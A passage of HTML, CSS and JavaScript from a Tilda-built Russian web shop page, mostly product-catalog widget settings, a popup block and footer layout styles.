/> </svg> </div> </button> </li></div> <script>t_onReady(function(){var prodcard_optsObj={blockId:'',hasWrap:'',txtPad:'',bgColor:'',borderRadius:'',shadow:'',shadowSize:'',shadowOpacity:'',shadowHover:'',shadowSizeHover:'',shadowOpacityHover:'',shadowShiftyHover:'',btnTitle1:'',btnLink1:'popup',btnTitle2:'Купить',btnLink2:'order',showOpts:false,style:'',hasImg:true,hasDescr:true,hasSeparator:true};var price_optsObj={color:'#1b262c',colorOld:'',position:'',priceRange:''};var popup_optsObj={popupContainer:'',columns:'6',columns2:'6',isVertical:'',align:'',btnTitle:'',closeText:'',iconColor:'#000000',containerBgColor:'#ffffff',overlayBgColor:'#ffffff',overlayBgColorRgba:'rgba(255,255,255,1)',popupStat:'',tabsPosition:'',fixedButton:false,mobileGalleryStyle:''};var slider_optsObj={anim_speed:'',videoPlayerIconColor:'',cycle:'',controls:'arrowsthumbs',bgcolor:'#fafafa'};var slider_dotsOptsObj={size:'',bgcolor:'',bordersize:'',bgcoloractive:''};var slider_slidesOptsObj={zoomable:true,bgsize:'cover',ratio:'1'};var typography_optsObj={descrColor:'#1b262c',titleColor:'#1b262c',optionsColor:''};var default_sort={default:null,in_stock:false};var options={recid:'540800895',storepart:'698026624591',previewmode:'yes',prodCard:prodcard_optsObj,popup_opts:popup_optsObj,defaultSort:default_sort,galleryStyle:'',slider_opts:slider_optsObj,slider_dotsOpts:slider_dotsOptsObj,slider_slidesOpts:slider_slidesOptsObj,typo:typography_optsObj,price:price_optsObj,blocksInRow:'3',colClass:'t-col t-col_4',sidebar:false,colWidth:'360',colClassFullWidth:'t-col t-col_12',imageHover:true,imageHeight:'400px',imageWidth:'',imageRatio:'1',imageRatioClass:'',align:'left',vindent:'',isHorizOnMob:true,itemsAnim:'',hasOriginalAspectRatio:false,size:3,markColor:'#fafafa',markBgColor:'#ff7e67',currencySide:'r',currencyTxt:'р.',currencySeparator:',',currencyDecimal:'',btnSize:'sm',buttonRadius:'6px',buttonBgColor:'#ff7e67',isFlexCols:'',hideStoreParts:false,verticalAlignButtons:false,hideFilters:false,titleRelevants:'',showRelevants:'',showPagination:'',tabs:'',relevants_slider:false,relevants_quantity:'4',sliderthumbsside:'',showStoreBtnQuantity:'',verticalAlign:'',rightColumnWidth:'',isTitleClip:false,horizontalScrollHint:'hand'};t_onFuncLoad('t_store_init',function() {t_store_init('540800895',options);});});</script> <template id="button_loadmore_540800895"> <button
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm js-store-load-more-btn t-store__load-more-btn"
type="button"><span class="t-btnflex__text js-store-load-more-btn-text">Load more</span> <style>#rec540800895 .t-btnflex.t-btnflex_type_button {color:#fafafa;background-color:#ff7e67;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;white-space:normal;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </template> <template id="button_cardsecond_540800895"> <a
class="t-btn t-btnflex t-btnflex_type_button2 t-btnflex_sm js-store-prod-btn2 t-store__card__btn t-store__card__btn_second"
href="#"><span class="t-btnflex__text t-store__card__btn-text">Купить</span> <style>#rec540800895 .t-btnflex.t-btnflex_type_button2 {color:#ffffff;background-color:#ff7e67;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;white-space:normal;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></a> </template> <!-- catalog setup end --> <style>#rec540800895 .t-menu__link-item{}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec540800895 .t-menu__link-item,#rec540800895 .t-menu__link-item.t-active{opacity:1 !important;}}</style> </div> <div id="rec540800896" class="r t-rec t-rec_pt_0 t-rec_pb_120" style="padding-top:0px;padding-bottom:120px;background-color:#fafafa; " data-record-type="113" data-bg-color="#fafafa"> <div style="height:28px;"></div> </div> <div id="rec540800899" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:infoblock"
role="dialog"
aria-modal="true"
tabindex="-1"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild3339-3838-4532-a436-646636326535/-/empty/Group_2572_1.png" data-original="https://static.tildacdn.com/tild3339-3838-4532-a436-646636326535/Group_2572_1.png"
imgfield="img"
alt=""> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec540800899');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('540800899');});});</script> </div> <!--footer--> <footer id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4536419" data-tilda-page-id="22020486" data-tilda-page-alias="futer" data-tilda-formskey="a5f8b7afcde6f3e47bb44ed74048f763" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <div id="rec355773363" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec355773363 .t396__artboard {height:430px;background-color:#1b262c;}#rec355773363 .t396__filter {height:430px;}#rec355773363 .t396__carrier{height:430px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {height:490px;}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {height:440px;}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec355773363 .t396__artboard,#rec355773363 .t396__filter,#rec355773363 .t396__carrier {height:560px;}#rec355773363 .t396__filter {}#rec355773363 .t396__carrier {background-attachment:scroll;}}#rec355773363 .tn-elem[data-elem-id="1631300411652"]{z-index:3;top:347px;;left:calc(50% - 887px + 38px);;width:1774px;height:86px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411652"] .tn-atom{border-radius:0px 0px 0px 0px;background-color:#000000;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411652"]{display:table;top:443px;;left:calc(50% - 887px + 0px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411652"]{display:table;top:383px;;left:calc(50% - 887px + 0px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411652"]{display:table;top:383px;;left:calc(50% - 887px + 0px);;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411652"]{display:table;top:400px;;left:calc(50% - 887px + 0px);;width:1774px;height:160px;}}#rec355773363 .tn-elem[data-elem-id="1632768026476"]{z-index:4;top:195px;;left:calc(50% - 600px + 120px);;width:40px;height:40px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1632768026476"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#fafafa;background-position:center center;--t396-borderwidth:1px;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632768026476"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632768026476"]{display:table;top:797px;;left:calc(50% - 480px + 96px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632768026476"]{display:table;top:-1565px;;left:calc(50% - 320px + -2336px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632768026476"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632768026476"]{display:table;top:978px;;left:calc(50% - 190px + 70px);;}}#rec355773363 .tn-elem[data-elem-id="1632768012846"]{z-index:5;top:195px;;left:calc(50% - 600px + 70px);;width:40px;height:40px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1632768012846"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#fafafa;background-position:center center;--t396-borderwidth:1px;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632768012846"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632768012846"]{display:table;top:757px;;left:calc(50% - 480px + 111px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632768012846"]{display:table;top:-1575px;;left:calc(50% - 320px + -2346px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632768012846"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632768012846"]{display:table;top:968px;;left:calc(50% - 190px + 60px);;}}#rec355773363 .tn-elem[data-elem-id="1632767967043"]{z-index:6;top:195px;;left:calc(50% - 600px + 20px);;width:40px;height:40px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1632767967043"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#fafafa;background-position:center center;--t396-borderwidth:1px;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1632767967043"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632767967043"]{display:table;top:757px;;left:calc(50% - 480px + 98px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632767967043"]{display:table;top:-1595px;;left:calc(50% - 320px + -2366px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632767967043"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632767967043"]{display:table;top:948px;;left:calc(50% - 190px + 40px);;}}#rec355773363 .tn-elem[data-elem-id="1631300411685"]{color:#ffffff;text-align:LEFT;z-index:7;top:148px;;left:calc(50% - 600px + 1021px);;width:224px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411685"] .tn-atom{vertical-align:middle;color:#ffffff;font-size:18px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411685"]{display:table;top:361px;;left:calc(50% - 480px + 20px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411685"]{display:table;top:228px;;left:calc(50% - 320px + 20px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411685"]{display:table;height:auto;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300411685"] .tn-atom{color:#fafafa;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411685"]{display:table;top:228px;;left:calc(50% - 190px + 20px);;width:224px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411687"]{color:#ff7e67;text-align:LEFT;z-index:8;top:102px;;left:calc(50% - 600px + 1021px);;width:230px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411687"] .tn-atom{vertical-align:middle;color:#ff7e67;font-size:26px;font-family:'Inter',Arial,sans-serif;font-weight:700;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411687"]{display:table;top:315px;;left:calc(50% - 480px + 20px);;width:226px;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411687"]{display:table;top:182px;;left:calc(50% - 320px + 20px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411687"]{display:table;height:auto;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300411687"] .tn-atom{color:#fafafa;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411687"]{display:table;top:182px;;left:calc(50% - 190px + 20px);;width:226px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411689"]{color:#ffffff;text-align:LEFT;z-index:9;top:195px;;left:calc(50% - 600px + 1021px);;width:254px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411689"] .tn-atom{vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411689"]{display:table;top:341px;;left:calc(50% - 480px + 310px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411689"]{display:table;top:152px;;left:calc(50% - 320px + 333px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411689"]{display:table;top:269px;;left:calc(50% - 240px + -653px);;width:226px;height:auto;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300411689"] .tn-atom{color:#fafafa;font-size:14px;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411689"]{display:table;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411716"]{color:#f8faff;text-align:LEFT;z-index:10;top:362px;;left:calc(50% - 600px + 960px);;width:224px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411716"] .tn-atom{vertical-align:middle;color:#f8faff;font-size:14px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411716"]{display:table;top:458px;;left:calc(50% - 480px + 733px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411716"]{display:table;top:398px;;left:calc(50% - 320px + 333px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411716"]{display:table;top:398px;;left:calc(50% - 240px + 283px);;width:190px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411716"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411716"]{display:table;top:440px;;left:calc(50% - 190px + 19px);;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411718"]{color:#f8faff;text-align:LEFT;z-index:11;top:362px;;left:calc(50% - 600px + 22px);;width:253px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411718"] .tn-atom{vertical-align:middle;color:#f8faff;font-size:14px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411718"]{display:table;top:458px;;left:calc(50% - 480px + 20px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411718"]{display:table;top:398px;;left:calc(50% - 320px + 20px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411718"]{display:table;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411718"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411718"]{display:table;top:415px;;left:calc(50% - 190px + 19px);;width:214px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1652633046565"]{color:#f8faff;text-align:LEFT;z-index:12;top:390px;;left:calc(50% - 600px + 23px);;width:265px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1652633046565"] .tn-atom{vertical-align:middle;color:#f8faff;font-size:12px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1652633046565"]{display:table;top:481px;;left:calc(50% - 480px + 20px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1652633046565"]{display:table;top:421px;;left:calc(50% - 320px + 20px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1652633046565"]{display:table;width:180px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1652633046565"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1652633046565"]{display:table;top:465px;;left:calc(50% - 190px + 19px);;width:154px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1652633091154"]{color:#f8faff;text-align:LEFT;z-index:13;top:390px;;left:calc(50% - 600px + 960px);;width:149px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1652633091154"] .tn-atom{vertical-align:middle;color:#f8faff;font-size:12px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1652633091154"]{display:table;top:480px;;left:calc(50% - 480px + 733px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1652633091154"]{display:table;top:420px;;left:calc(50% - 320px + 333px);;width:294px;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1652633091154"]{display:table;top:420px;;left:calc(50% - 240px + 283px);;width:160px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1652633091154"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1652633091154"]{display:table;top:505px;;left:calc(50% - 190px + 19px);;width:147px;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300411720"]{z-index:14;top:108px;;left:calc(50% - 600px + 21px);;width:205px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411720"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300411720"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411720"]{display:table;top:80px;;left:calc(50% - 480px + 20px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411720"]{display:table;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411720"]{display:table;height:auto;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411720"]{display:table;top:80px;;left:calc(50% - 190px + 20px);;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1631300750577"]{color:#fafafa;text-align:center;z-index:15;top:108px;;left:calc(50% - 600px + 821px);;width:115px;height:24px;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{color:#fafafa;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:700;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300750577"]{display:block;top:108px;;left:calc(50% - 480px + 793px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300750577"]{display:block;top:2px;;left:calc(50% - 320px + -406px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300750577"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300750577"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300833052"]{color:#fafafa;text-align:center;z-index:16;top:108px;;left:calc(50% - 600px + 583px);;width:80px;height:24px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{color:#fafafa;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:700;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 